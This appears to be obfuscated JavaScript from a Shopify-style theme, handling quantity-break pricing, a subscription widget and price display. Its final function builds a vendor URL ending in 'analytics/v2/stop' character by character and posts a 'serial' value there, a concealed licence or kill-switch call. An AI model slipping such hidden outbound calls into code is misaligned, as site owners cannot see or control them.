_0x3a4e7d=_0x18854f,_0x237ea1=_0x96d6bf[_0x3a4e7d(0x345)][_0x3a4e7d(0x3cf)][_0x3a4e7d(0x1ce)]('input_',''),_0x4b9700=parseFloat(_0x96d6bf[_0x3a4e7d(0x345)]['quantity']),_0xcd83f9=this[_0x3a4e7d(0x1fc)](this['offerPrices']['offer_'+_0x237ea1][_0x3a4e7d(0x2f5)]),_0x504b52=this[_0x3a4e7d(0x228)][_0x3a4e7d(0xf4)+_0x237ea1]['compare_price'];this[_0x3a4e7d(0x35d)](_0x96d6bf,_0x4b9700,_0xcd83f9,_0x504b52);});}[a0_0x3c69f9(0x35d)](_0x242fce,_0x179cd4,_0x508491,_0x231cc8){const _0x352059=a0_0x3c69f9,_0x179836=_0x231cc8-_0x508491,_0x3ddcf0=Math[_0x352059(0x1f8)](_0x179836/0x64)*0x64,_0x94fc44=_0x508491/_0x179cd4,_0x17f2f6=_0x231cc8/_0x179cd4,_0x1326ad=formatMoney(_0x508491,this['moneyFormat'],!![]),_0x35fa87=formatMoney(_0x231cc8,this[_0x352059(0x46c)],!![]),_0x18c534=formatMoney(_0x179836,this[_0x352059(0x46c)],!![]),_0x564d5a=formatMoney(_0x3ddcf0,this[_0x352059(0x46c)],!![]),_0x57276e=formatMoney(_0x94fc44,this[_0x352059(0x46c)],!![]),_0x19e1d2=formatMoney(_0x17f2f6,this[_0x352059(0x46c)],!![]);_0x242fce[_0x352059(0xc0)](_0x352059(0xb7))[_0x352059(0x308)](_0x2ce76e=>{const _0x281f45=_0x352059;let _0x26126a=_0x2ce76e[_0x281f45(0x345)]['text'];_0x26126a=_0x26126a[_0x281f45(0x1ce)](_0x281f45(0x22d),_0x179cd4),_0x26126a=_0x26126a[_0x281f45(0x1ce)](_0x281f45(0x30e),_0x1326ad),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[compare_price]',_0x35fa87),_0x26126a=_0x26126a['replace'](_0x281f45(0x44b),_0x18c534),_0x26126a=_0x26126a['replace'](_0x281f45(0x101),_0x564d5a),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[price_each]',_0x57276e),_0x26126a=_0x26126a[_0x281f45(0x1ce)]('[compare_price_each]',_0x19e1d2),_0x2ce76e['innerHTML']=_0x26126a;});const _0x39d5c1=_0x242fce[_0x352059(0x141)](_0x352059(0x18d));_0x39d5c1&&(_0x231cc8>_0x508491?_0x39d5c1[_0x352059(0x140)][_0x352059(0x121)](_0x352059(0x253)):_0x39d5c1[_0x352059(0x140)][_0x352059(0x23d)](_0x352059(0x253)));}[a0_0x3c69f9(0x18e)](){const _0x145721=a0_0x3c69f9,_0x3767bd=this[_0x145721(0x1fc)](this[_0x145721(0x228)][_0x145721(0xf4)+this[_0x145721(0x402)]][_0x145721(0x2f5)]),_0x22e6b6=this['offerPrices'][_0x145721(0xf4)+this[_0x145721(0x402)]][_0x145721(0x16d)];updatePdpPrices(_0x3767bd,_0x22e6b6,this[_0x145721(0x345)][_0x145721(0x1f1)],this[_0x145721(0x46c)]);}['handleSelectChange'](_0x464143){const _0x7f9151=a0_0x3c69f9,_0x2dc890=_0x464143[_0x7f9151(0x432)],_0x386a1e=Array[_0x7f9151(0x215)](_0x2dc890[_0x7f9151(0xc0)](_0x7f9151(0xf1)),_0x189657=>_0x189657[_0x7f9151(0x31a)]);if(this[_0x7f9151(0x2df)]){const _0x4612e7=this[_0x7f9151(0x3c6)]()[_0x7f9151(0x245)](_0x538faf=>_0x2dc890[_0x7f9151(0x141)](_0x7f9151(0x3e6))['value']===_0x538faf['option1']),_0x4406e2=[..._0x2dc890[_0x7f9151(0xc0)](_0x7f9151(0x1ac))];updateVariantStatuses(_0x4612e7,_0x4406e2,this[_0x7f9151(0x270)]);}const _0x210e34=this[_0x7f9151(0x3c6)]()['find'](_0x3df736=>{const _0x41b8fd=_0x7f9151;return!_0x3df736[_0x41b8fd(0x40e)][_0x41b8fd(0x3fa)]((_0xa24e0b,_0x1b7f67)=>{return _0x386a1e[_0x1b7f67]===_0xa24e0b;})[_0x41b8fd(0x315)](![]);});if(!_0x210e34){if(this[_0x7f9151(0x376)])findAvailableVariant(_0x2dc890,_0x386a1e,![],!![],this[_0x7f9151(0x270)]);return;}if(this[_0x7f9151(0x270)]&&!_0x210e34[_0x7f9151(0x2a5)]){if(findAvailableVariant(_0x2dc890,_0x386a1e,![],!![],!![]))return;}_0x2dc890[_0x7f9151(0x345)][_0x7f9151(0x2a3)]=_0x210e34['id'];const _0x237c78=_0x2dc890[_0x7f9151(0x345)]['selectIndex'],_0x140f2e=_0x2dc890[_0x7f9151(0x357)]('.quantity-break'),_0xb5e78c=_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x3cf)];this[_0x7f9151(0x257)][_0xb5e78c][_0x237c78]=_0x210e34['id'],this[_0x7f9151(0x264)]=this[_0x7f9151(0x257)][_0xb5e78c];if(!this[_0x7f9151(0x3ab)])this[_0x7f9151(0x3be)](_0x210e34);const _0x27d42d=_0x2dc890['querySelector'](_0x7f9151(0x438));if(_0x27d42d)_0x27d42d[_0x7f9151(0xed)]=_0x210e34[_0x7f9151(0x32b)][_0x7f9151(0xed)];if(!this[_0x7f9151(0x110)])return;var _0x21d468=0x0,_0x4a825d=0x0;const _0x4a2001=parseFloat(_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x360)]),_0x5edb41=parseFloat(_0x140f2e[_0x7f9151(0x345)][_0x7f9151(0x20f)]),_0x45c77b=parseFloat(_0x140f2e['dataset']['fixedDiscount']);var _0x122058=!![];if(_0x140f2e['dataset'][_0x7f9151(0x378)]===_0x7f9151(0x2f5))_0x122058=![];for(let _0xe096ef=0x0;_0xe096ef<_0x4a2001;_0xe096ef++){const _0x502702=parseInt(this[_0x7f9151(0x257)][_0xb5e78c][_0xe096ef]),_0x2dbffa=this['getVariantData']()[_0x7f9151(0x440)](_0x1f3fc8=>parseInt(_0x1f3fc8['id'])===_0x502702);if(!_0x2dbffa)return;_0x21d468+=_0x2dbffa[_0x7f9151(0x2f5)],_0x2dbffa[_0x7f9151(0x1b3)]&&_0x122058&&_0x2dbffa[_0x7f9151(0x1b3)]>_0x2dbffa[_0x7f9151(0x2f5)]?_0x4a825d+=_0x2dbffa[_0x7f9151(0x1b3)]:_0x4a825d+=_0x2dbffa[_0x7f9151(0x2f5)];}_0x21d468=_0x21d468*_0x5edb41-_0x45c77b,this[_0x7f9151(0x228)]['offer_'+this[_0x7f9151(0x402)]]['price']=_0x21d468,this[_0x7f9151(0x228)][_0x7f9151(0xf4)+this[_0x7f9151(0x402)]]['compare_price']=_0x4a825d,_0x21d468=this[_0x7f9151(0x1fc)](_0x21d468),this[_0x7f9151(0x35d)](_0x140f2e,_0x4a2001,_0x21d468,_0x4a825d);if(this['updatePdpPrices'])this[_0x7f9151(0x18e)]();if(this['subscriptionWidget']&&this['subscriptionWidget'][_0x7f9151(0x3f9)]!=='unit'){if(this[_0x7f9151(0x167)]['renderSubTexts'])this[_0x7f9151(0x167)][_0x7f9151(0xd3)]();}}[a0_0x3c69f9(0x3c6)](){const _0x5d764e=a0_0x3c69f9;return this[_0x5d764e(0x324)]=this['variantData']||JSON[_0x5d764e(0x48a)](this[_0x5d764e(0x300)][_0x5d764e(0x210)]),this[_0x5d764e(0x324)];}[a0_0x3c69f9(0x3ed)](){const _0x1f2526=a0_0x3c69f9;if(!this['hasVariants'])return;this[_0x1f2526(0x2ce)][_0x1f2526(0x308)](_0x42ec0e=>{const _0x4c2bfb=_0x1f2526;if(_0x42ec0e['querySelector'](_0x4c2bfb(0x34a))){let _0x2728a8=[];_0x42ec0e[_0x4c2bfb(0xc0)]('.quantity-break__selector-item')[_0x4c2bfb(0x308)](_0x4736b6=>{const _0x2a7b6a=_0x4c2bfb;_0x2728a8[_0x2a7b6a(0x417)](_0x4736b6[_0x2a7b6a(0x345)][_0x2a7b6a(0x2a3)]);}),this['selectedVariants'][_0x42ec0e[_0x4c2bfb(0x345)][_0x4c2bfb(0x3cf)]]=_0x2728a8;}}),this[_0x1f2526(0x264)]=[];}[a0_0x3c69f9(0x3be)](_0x2dd573){const _0x366b4c=a0_0x3c69f9;if(!_0x2dd573)return;if(!_0x2dd573[_0x366b4c(0x30b)])return;const _0x10c2d9=document['querySelectorAll'](_0x366b4c(0x104)+this[_0x366b4c(0x345)][_0x366b4c(0x1f1)]+'\x22]');_0x10c2d9[_0x366b4c(0x308)](_0x60addd=>{const _0x28a467=_0x366b4c;if(_0x60addd[_0x28a467(0x2d9)])_0x60addd[_0x28a467(0x2d9)](this['dataset']['section']+'-'+_0x2dd573[_0x28a467(0x30b)]['id'],!![]);});}[a0_0x3c69f9(0x331)](_0x44e525){const _0x25bcca=a0_0x3c69f9,_0x5df38f=parseInt(_0x44e525[_0x25bcca(0x209)]['value']);this[_0x25bcca(0x20d)]=_0x5df38f,this[_0x25bcca(0x402)]=parseInt(_0x44e525[_0x25bcca(0x209)][_0x25bcca(0x345)][_0x25bcca(0x3cf)][_0x25bcca(0x1ce)](_0x25bcca(0x255),''));if(this[_0x25bcca(0x1e3)])this['formVariants']=this[_0x25bcca(0x257)][_0x44e525[_0x25bcca(0x209)]['dataset'][_0x25bcca(0x3cf)]];if(this[_0x25bcca(0x236)])this[_0x25bcca(0x236)][_0x25bcca(0xb8)](_0x5df38f);this[_0x25bcca(0x151)][_0x25bcca(0x308)](_0x1a5ef8=>{_0x1a5ef8['initUnlock']();});if(this[_0x25bcca(0x145)])this[_0x25bcca(0x18e)]();if(this['subscriptionWidget']&&this[_0x25bcca(0x167)][_0x25bcca(0x3f9)]!==_0x25bcca(0xd1)){if(this[_0x25bcca(0x167)][_0x25bcca(0xd3)])this[_0x25bcca(0x167)][_0x25bcca(0xd3)]();}}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x1c0),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x5ce150=a0_0x3c69f9;this[_0x5ce150(0x148)]=this[_0x5ce150(0x345)][_0x5ce150(0x1f1)],this[_0x5ce150(0x287)]=document[_0x5ce150(0x1e4)](_0x5ce150(0x114)+this[_0x5ce150(0x148)]),this[_0x5ce150(0x341)]=this[_0x5ce150(0x345)][_0x5ce150(0x341)]===_0x5ce150(0x282),this[_0x5ce150(0x19d)]=document['getElementById'](_0x5ce150(0x11b)+this[_0x5ce150(0x345)]['section']),this[_0x5ce150(0x42e)]=this[_0x5ce150(0x141)](_0x5ce150(0xc8)),this[_0x5ce150(0x47d)]=this['querySelectorAll'](_0x5ce150(0x434)),this[_0x5ce150(0x3ac)]=this[_0x5ce150(0x141)](_0x5ce150(0x3bd)),this['frequencySelect']=this[_0x5ce150(0x141)](_0x5ce150(0x227)),this[_0x5ce150(0x109)]=this['querySelectorAll'](_0x5ce150(0x404)),this[_0x5ce150(0x3cd)]=this[_0x5ce150(0xc0)]('.sub-price-update'),this[_0x5ce150(0x3d5)]=this[_0x5ce150(0x345)]['firstSellingPlanId'],this[_0x5ce150(0x1ff)]=this['dataset'][_0x5ce150(0x36e)]===_0x5ce150(0x128),this[_0x5ce150(0x2ad)]=null,this[_0x5ce150(0x181)]=this[_0x5ce150(0x345)]['subscriptionName'],this[_0x5ce150(0x25e)]=parseInt(this[_0x5ce150(0x345)][_0x5ce150(0x25e)]),this['baseComparePrice']=parseInt(this['dataset'][_0x5ce150(0x1aa)]),this[_0x5ce150(0x110)]=this[_0x5ce150(0x345)][_0x5ce150(0x110)]===_0x5ce150(0x282),this['discountType']=this['dataset'][_0x5ce150(0x150)],this[_0x5ce150(0x45d)]=parseInt(this[_0x5ce150(0x345)][_0x5ce150(0x45d)]),this[_0x5ce150(0x3f9)]=this[_0x5ce150(0x345)][_0x5ce150(0x3f9)]||_0x5ce150(0xd1),this['moneyFormat']=this[_0x5ce150(0x345)]['moneyFormat'],this[_0x5ce150(0x19d)]=document['getElementById'](_0x5ce150(0x11b)+this[_0x5ce150(0x345)][_0x5ce150(0x1f1)]);this[_0x5ce150(0x19d)]&&(this[_0x5ce150(0x19d)][_0x5ce150(0x110)]=!![],this[_0x5ce150(0x19d)][_0x5ce150(0x145)]=!![]);if(this[_0x5ce150(0x110)])this[_0x5ce150(0x392)]();this[_0x5ce150(0x3c5)](),this[_0x5ce150(0x3f9)]!==_0x5ce150(0xd1)&&this[_0x5ce150(0x19d)]&&this[_0x5ce150(0x19d)][_0x5ce150(0x228)]&&(this[_0x5ce150(0x2b9)]=!![],this[_0x5ce150(0xd3)]());}[a0_0x3c69f9(0x3c5)](){const _0x5ac142=a0_0x3c69f9;this[_0x5ac142(0x1dc)](),this[_0x5ac142(0x3d3)](),this[_0x5ac142(0x2c9)]();}[a0_0x3c69f9(0x1dc)](){const _0x57c997=a0_0x3c69f9;this[_0x57c997(0x2ad)]=document[_0x57c997(0x38f)](_0x57c997(0x3cf)),this['sellingPlanInput'][_0x57c997(0x2e6)]=_0x57c997(0x253),this['sellingPlanInput'][_0x57c997(0xca)]=_0x57c997(0xda),this[_0x57c997(0x2ad)][_0x57c997(0x31a)]=this['isSubSelected']?this[_0x57c997(0x3d5)]:'';if(this[_0x57c997(0x287)])this[_0x57c997(0x287)][_0x57c997(0x3c4)](this[_0x57c997(0x2ad)]);}['setupBoxClickListeners'](){const _0x2a4de9=a0_0x3c69f9;[this['oneTimeBox'],this[_0x2a4de9(0x3ac)]]['forEach'](_0xdf0d4e=>{const _0x31a4e9=_0x2a4de9;if(!_0xdf0d4e)return;_0xdf0d4e['addEventListener'](_0x31a4e9(0x163),_0x5166d0=>{const _0x592004=_0x31a4e9;if(this[_0x592004(0x341)]&&_0x5166d0[_0x592004(0x209)][_0x592004(0x357)](_0x592004(0x1fb)))return;if(this[_0x592004(0x341)]){const _0x2849ff=_0xdf0d4e[_0x592004(0x140)][_0x592004(0x1d2)](_0x592004(0x2fe));this[_0x592004(0x1ff)]=!_0x2849ff,_0xdf0d4e[_0x592004(0x140)][_0x592004(0x11d)](_0x592004(0x2fe)),_0xdf0d4e[_0x592004(0x345)][_0x592004(0x258)]=!_0x2849ff,this[_0x592004(0x2ad)][_0x592004(0x31a)]=!_0x2849ff?this['selectedPlanId']:'';}else this[_0x592004(0x1ff)]=_0xdf0d4e[_0x592004(0x345)][_0x592004(0x2e6)]==='subscription',this['oneTimeBox']?.[_0x592004(0x140)]['remove'](_0x592004(0x2fe)),this[_0x592004(0x3ac)]?.[_0x592004(0x140)][_0x592004(0x121)]('subscription__box--selected'),this[_0x592004(0x42e)]?.[_0x592004(0x182)](_0x592004(0x24f),_0x592004(0x29a)),this[_0x592004(0x3ac)]?.[_0x592004(0x182)](_0x592004(0x24f),_0x592004(0x29a)),_0xdf0d4e['classList']['add'](_0x592004(0x2fe)),_0xdf0d4e[_0x592004(0x345)][_0x592004(0x258)]=_0x592004(0x282),this['sellingPlanInput'][_0x592004(0x31a)]=this[_0x592004(0x1ff)]?this[_0x592004(0x3d5)]:'';if(this[_0x592004(0x110)])this['updateAllPrices']();});});}['updateAllPrices'](){const _0x2576ec=a0_0x3c69f9;this['basePrice']=parseInt(this[_0x2576ec(0x345)][_0x2576ec(0x25e)]),this[_0x2576ec(0x1aa)]=parseInt(this['dataset'][_0x2576ec(0x1aa)]);if(this[_0x2576ec(0x19d)])this[_0x2576ec(0x1ff)]?(this['quantityBreaks']['subDiscountType']=this[_0x2576ec(0x150)],this['quantityBreaks'][_0x2576ec(0x10e)]=this[_0x2576ec(0x45d)]):(this[_0x2576ec(0x19d)][_0x2576ec(0x19b)]=null,this['quantityBreaks']['subDiscount']=0x0),this[_0x2576ec(0x19d)][_0x2576ec(0x18e)](),this[_0x2576ec(0x19d)][_0x2576ec(0xc7)]();else{let _0x3a2c4a=this['applySubTo'](this[_0x2576ec(0x25e)]);updatePdpPrices(_0x3a2c4a,this['baseComparePrice'],this[_0x2576ec(0x345)][_0x2576ec(0x1f1)],this['moneyFormat']);}this[_0x2576ec(0xd3)]();}[a0_0x3c69f9(0x1fc)](_0x25d477,_0x4e7a04=![]){const _0x1d8300=a0_0x3c69f9;if(this[_0x1d8300(0x1ff)]||_0x4e7a04){if(this[_0x1d8300(0x150)]===_0x1d8300(0x2b0))return Math[_0x1d8300(0xf7)](0x0,_0x25d477-this[_0x1d8300(0x45d)]);else{if(this[_0x1d8300(0x150)]===_0x1d8300(0x174))return Math[_0x1d8300(0x1f8)](_0x25d477*(0x64-this[_0x1d8300(0x45d)])/0x64);else{if(this['discountType']===_0x1d8300(0x2f5))return this[_0x1d8300(0x45d)];}}}return _0x25d477;}['setupFrequencyListeners'](){const _0x5d6e06=a0_0x3c69f9;this['frequencyRadios']['forEach'](_0x5348b5=>{const _0x2d8e44=a0_0x26b4;_0x5348b5[_0x2d8e44(0x2de)](_0x2d8e44(0x260),_0x246a66=>{const _0xd734d=_0x2d8e44;this[_0xd734d(0x195)](_0x246a66[_0xd734d(0x432)]);});}),this[_0x5d6e06(0xd4)]&&this['frequencySelect']['addEventListener'](_0x5d6e06(0x260),()=>{const _0x15f9c6=_0x5d6e06,_0x22de07=this[_0x15f9c6(0xd4)][_0x15f9c6(0x3d4)]?.[0x0];if(_0x22de07)this[_0x15f9c6(0x195)](_0x22de07);});}[a0_0x3c69f9(0x195)](_0xba8949){const _0x35f14b=a0_0x3c69f9;this['selectedPlanId']=_0xba8949['dataset'][_0x35f14b(0x42a)],this[_0x35f14b(0x150)]=_0xba8949[_0x35f14b(0x345)][_0x35f14b(0x150)]||this['discountType'],this['discountValue']=_0xba8949[_0x35f14b(0x345)]['discountValue']?parseInt(_0xba8949[_0x35f14b(0x345)][_0x35f14b(0x45d)],0xa):this['discountValue'];this['subscriptionBox']?.[_0x35f14b(0x140)][_0x35f14b(0x1d2)](_0x35f14b(0x2fe))&&(this[_0x35f14b(0x2ad)]['value']=this['selectedPlanId']||'');if(this['updatePrices'])this[_0x35f14b(0x392)]();}['computeSubPrices'](_0x22a9f3=!![]){const _0xbd4b4e=a0_0x3c69f9;let _0x58dbb6=this[_0xbd4b4e(0x25e)],_0x268936=this['baseComparePrice'];this[_0xbd4b4e(0x19d)]&&this[_0xbd4b4e(0x3f9)]!=='unit'&&(_0x58dbb6=this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x228)][_0xbd4b4e(0xf4)+this[_0xbd4b4e(0x19d)]['selectedOffer']][_0xbd4b4e(0x2f5)],_0x268936=this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x228)][_0xbd4b4e(0xf4)+this['quantityBreaks'][_0xbd4b4e(0x402)]][_0xbd4b4e(0x16d)],this['displayedPrices']==_0xbd4b4e(0xb9)&&(_0x58dbb6=_0x58dbb6/this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x20d)],_0x268936=_0x268936/this[_0xbd4b4e(0x19d)][_0xbd4b4e(0x20d)]));if(_0x22a9f3)_0x58dbb6=this['applySubTo'](_0x58dbb6,!![]);let _0x4aca45=this[_0xbd4b4e(0x181)];const _0x4c2390=Math[_0xbd4b4e(0xf7)](0x0,_0x268936-_0x58dbb6),_0x3d97cc=Math['round'](_0x4c2390/0x64)*0x64,_0x3ec2ba=_0x268936>0x0?Math['round'](_0x4c2390*0x64/_0x268936):0x0;return{'price':_0x58dbb6,'comparePrice':_0x268936,'amount_saved':_0x4c2390,'amount_saved_rounded':_0x3d97cc,'percentage_saved':_0x3ec2ba,'subscription_name':_0x4aca45};}[a0_0x3c69f9(0xd3)](){const _0x4525cb=a0_0x3c69f9;if(this[_0x4525cb(0x3cd)]['length']>0x0){const {price:_0x2016f0,compare_price:_0x1c8682,amount_saved:_0x33f9f4,amount_saved_rounded:_0x44ff74,percentage_saved:_0x4d032f,subscription_name:_0x442a84}=this['computeSubPrices']();this[_0x4525cb(0x197)](this[_0x4525cb(0x3cd)],_0x2016f0,_0x1c8682,_0x33f9f4,_0x44ff74,_0x4d032f,_0x442a84);}if(this[_0x4525cb(0x2b9)])this[_0x4525cb(0x303)]();}['renderOneTimeTexts'](){const _0x155c94=a0_0x3c69f9;if(this['oneTimeBoxTexts'][_0x155c94(0x442)]>0x0){const {price:_0x3e28f8,compare_price:_0x25d63,amount_saved:_0x459038,amount_saved_rounded:_0x10019a,percentage_saved:_0x4ef4e6,subscription_name:_0x39c58e}=this[_0x155c94(0x33a)](![]);this[_0x155c94(0x197)](this[_0x155c94(0x47d)],_0x3e28f8,_0x25d63,_0x459038,_0x10019a,_0x4ef4e6,_0x39c58e);}}[a0_0x3c69f9(0x197)](_0x61979f,_0x4fa384,_0x2fb49e,_0x1bba70,_0xa09259,_0x2efdec,_0x5e316c){const _0x47f35c=a0_0x3c69f9,_0x3fca6d=_0x49395a=>formatMoney(_0x49395a,this[_0x47f35c(0x46c)],!![]);_0x61979f[_0x47f35c(0x308)](_0x2c3db9=>{const _0x5d6b9e=_0x47f35c;let _0x49ab45=_0x2c3db9['dataset']['text']||'';_0x49ab45=_0x49ab45[_0x5d6b9e(0x241)](_0x5d6b9e(0x30e),_0x3fca6d(_0x4fa384))[_0x5d6b9e(0x241)](_0x5d6b9e(0x34e),_0x3fca6d(_0x2fb49e))[_0x5d6b9e(0x241)]('[amount_saved]',_0x3fca6d(_0x1bba70))[_0x5d6b9e(0x241)](_0x5d6b9e(0x101),_0x3fca6d(_0xa09259))[_0x5d6b9e(0x241)](_0x5d6b9e(0x1c8),String(_0x2efdec)+'%')[_0x5d6b9e(0x241)](_0x5d6b9e(0x1b5),_0x5e316c||''),_0x2c3db9[_0x5d6b9e(0x15a)]=_0x49ab45,_0x2c3db9[_0x5d6b9e(0x140)][_0x5d6b9e(0x1d2)](_0x5d6b9e(0x111))&&_0x2c3db9['classList'][_0x5d6b9e(0x11d)](_0x5d6b9e(0x253),!(_0x2fb49e>_0x4fa384));});}[a0_0x3c69f9(0x383)](_0x4cf1ba){const _0x13bb85=a0_0x3c69f9,_0x22f784=_0x16d166=>{const _0x467738=a0_0x26b4,_0x35457d=_0x16d166[_0x467738(0x141)](_0x467738(0x227)),_0x494a6a=_0x16d166[_0x467738(0xc0)](_0x467738(0x404));if(_0x35457d)return{'type':_0x467738(0xf1),'count':_0x35457d[_0x467738(0x40e)][_0x467738(0x442)],'index':_0x35457d[_0x467738(0x22a)]>=0x0?_0x35457d[_0x467738(0x22a)]:0x0};if(_0x494a6a[_0x467738(0x442)]){const _0x1a6416=Array[_0x467738(0x215)](_0x494a6a)[_0x467738(0xe4)](_0x272347=>_0x272347['checked']);return{'type':'radio','count':_0x494a6a[_0x467738(0x442)],'index':_0x1a6416>=0x0?_0x1a6416:0x0};}return{'type':_0x467738(0xd0),'count':0x0,'index':0x0};},_0x3cc21e=_0x22f784(this),_0x333e31=this[_0x13bb85(0x1ff)];this[_0x13bb85(0x345)][_0x13bb85(0xf2)]=_0x4cf1ba['dataset'][_0x13bb85(0xf2)]??'',this[_0x13bb85(0x345)][_0x13bb85(0x181)]=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x181)]??'',this[_0x13bb85(0x345)][_0x13bb85(0x150)]=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x150)]??'',this[_0x13bb85(0x345)]['discountValue']=_0x4cf1ba[_0x13bb85(0x345)][_0x13bb85(0x45d)]??'0';const _0x3acb4b=_0x4cf1ba['querySelector']('.subscription__wrapper'),_0x50ea10=this[_0x13bb85(0x141)]('.subscription__wrapper');if(_0x3acb4b&&_0x50ea10)_0x50ea10[_0x13bb85(0xc6)](_0x3acb4b);this[_0x13bb85(0x42e)]=this[_0x13bb85(0x141)](_0x13bb85(0xc8)),this[_0x13bb85(0x47d)]=this[_0x13bb85(0xc0)](_0x13bb85(0x434)),this['subscriptionBox']=this[_0x13bb85(0x141)]('[data-type=\x22subscription\x22]'),this[_0x13bb85(0x3cd)]=this[_0x13bb85(0xc0)](_0x13bb85(0x244)),this['frequencySelect']=this['querySelector'](_0x13bb85(0x227)),this[_0x13bb85(0x109)]=this['querySelectorAll']('.subscription__frequency-input');const _0xcb0768=_0x22f784(this);let _0x1ace12=0x0;_0x3cc21e[_0x13bb85(0x2e6)]!==_0x13bb85(0xd0)&&_0xcb0768[_0x13bb85(0x2e6)]!==_0x13bb85(0xd0)&&_0x3cc21e[_0x13bb85(0x366)]===_0xcb0768[_0x13bb85(0x366)]&&(_0x1ace12=Math[_0x13bb85(0xf7)](0x0,Math[_0x13bb85(0x3fb)](_0x3cc21e[_0x13bb85(0x1cc)],_0xcb0768[_0x13bb85(0x366)]-0x1)));if(_0xcb0768[_0x13bb85(0x2e6)]===_0x13bb85(0xf1)&&this[_0x13bb85(0xd4)])this['frequencySelect'][_0x13bb85(0x22a)]=_0x1ace12;else _0xcb0768[_0x13bb85(0x2e6)]===_0x13bb85(0x3d9)&&this['frequencyRadios'][_0x13bb85(0x442)]&&this['frequencyRadios'][_0x13bb85(0x308)]((_0x3539a4,_0x14e1f6)=>{_0x3539a4['checked']=_0x14e1f6===_0x1ace12;});let _0x1e1f0f=null;if(this['frequencySelect'])_0x1e1f0f=this[_0x13bb85(0xd4)]['selectedOptions']?.[0x0]||this[_0x13bb85(0xd4)]['options']?.[0x0]||null;else this[_0x13bb85(0x109)]['length']&&(_0x1e1f0f=Array[_0x13bb85(0x215)](this[_0x13bb85(0x109)])[_0x13bb85(0x440)](_0x1fb552=>_0x1fb552[_0x13bb85(0x208)])||this[_0x13bb85(0x109)][0x0]);this[_0x13bb85(0x3d5)]=_0x1e1f0f?.[_0x13bb85(0x345)][_0x13bb85(0x42a)]||this[_0x13bb85(0x345)][_0x13bb85(0xf2)]||'',_0x1e1f0f?this['applyFrequencyNode'](_0x1e1f0f):(this[_0x13bb85(0x3d5)]=this['dataset'][_0x13bb85(0xf2)]||'',this[_0x13bb85(0x150)]=this[_0x13bb85(0x345)][_0x13bb85(0x150)]||'',this[_0x13bb85(0x45d)]=parseInt(this[_0x13bb85(0x345)]['discountValue']||'0',0xa)),_0x333e31&&this[_0x13bb85(0x3ac)]?(this[_0x13bb85(0x3ac)][_0x13bb85(0x140)][_0x13bb85(0x23d)]('subscription__box--selected'),this[_0x13bb85(0x3ac)][_0x13bb85(0x182)](_0x13bb85(0x24f),_0x13bb85(0x282)),this[_0x13bb85(0x42e)]?.['classList'][_0x13bb85(0x121)](_0x13bb85(0x2fe)),this[_0x13bb85(0x42e)]?.[_0x13bb85(0x182)]('data-selected',_0x13bb85(0x29a)),this[_0x13bb85(0x1ff)]=!![],this[_0x13bb85(0x2ad)][_0x13bb85(0x31a)]=this['selectedPlanId']||''):(this[_0x13bb85(0x3ac)]?.['classList'][_0x13bb85(0x121)]('subscription__box--selected'),this['subscriptionBox']?.['setAttribute']('data-selected','false'),this[_0x13bb85(0x42e)]&&(this[_0x13bb85(0x42e)][_0x13bb85(0x140)][_0x13bb85(0x23d)](_0x13bb85(0x2fe)),this[_0x13bb85(0x42e)][_0x13bb85(0x182)](_0x13bb85(0x24f),_0x13bb85(0x282))),this['isSubSelected']=![],this[_0x13bb85(0x2ad)][_0x13bb85(0x31a)]=''),this[_0x13bb85(0x3d3)](),this[_0x13bb85(0x2c9)](),this[_0x13bb85(0x110)]?this[_0x13bb85(0x392)]():this[_0x13bb85(0xd3)]();}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x26e),ShrineSubscriptionWidget);function updatePdpPrices(_0x25465b,_0x2e2752,_0x3ef9be,_0x55d8ca){const _0x174a68=a0_0x3c69f9,_0x1ab1cb=formatMoney(_0x25465b,_0x55d8ca),_0x34b06a=formatMoney(_0x2e2752,_0x55d8ca),_0x361203=_0x2e2752>_0x25465b,_0x458c38=document[_0x174a68(0xc0)](_0x174a68(0x3e8)+_0x3ef9be);_0x458c38['forEach'](_0x295be9=>{const _0x296c15=_0x174a68;_0x295be9[_0x296c15(0x140)][_0x296c15(0x11d)](_0x296c15(0x491),_0x361203),_0x295be9[_0x296c15(0x141)](_0x296c15(0x10d))[_0x296c15(0x15a)]=_0x1ab1cb,_0x295be9[_0x296c15(0x141)](_0x296c15(0x1cb))[_0x296c15(0x15a)]=_0x1ab1cb;if(_0x361203){const _0x5cdbae=_0x295be9['querySelector']('.price__sale\x20.price-item--regular');if(_0x5cdbae)_0x5cdbae['innerHTML']=_0x34b06a;const _0x39c2a0=_0x295be9[_0x296c15(0x141)](_0x296c15(0x229));if(_0x39c2a0){const _0x5996f6=Math[_0x296c15(0x1f8)]((_0x2e2752-_0x25465b)*0x64/_0x2e2752);_0x39c2a0[_0x296c15(0x15a)]=_0x5996f6;}const _0x12b9b6=_0x295be9[_0x296c15(0x141)](_0x296c15(0x1c9));if(_0x12b9b6){const _0x276ef9=_0x2e2752-_0x25465b,_0x376330=formatMoney(_0x276ef9,_0x55d8ca,!![]);_0x12b9b6[_0x296c15(0x15a)]=_0x376330;}}});const _0x5d609e=document[_0x174a68(0xc0)]('.main-atc-price-span-'+_0x3ef9be);_0x5d609e[_0x174a68(0x308)](_0x1e535a=>{const _0x91bc20=_0x174a68;_0x1e535a[_0x91bc20(0x15a)]=_0x1ab1cb;});}function metafieldPoly(){const _0x360a3b=a0_0x3c69f9;var _0xd82965=fetchConfig();playMedia(),_0xd82965[_0x360a3b(0x46b)]=JSON[_0x360a3b(0x2cb)]({'data':serial['trim']()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0xd82965)['then'](_0x281e63=>{const 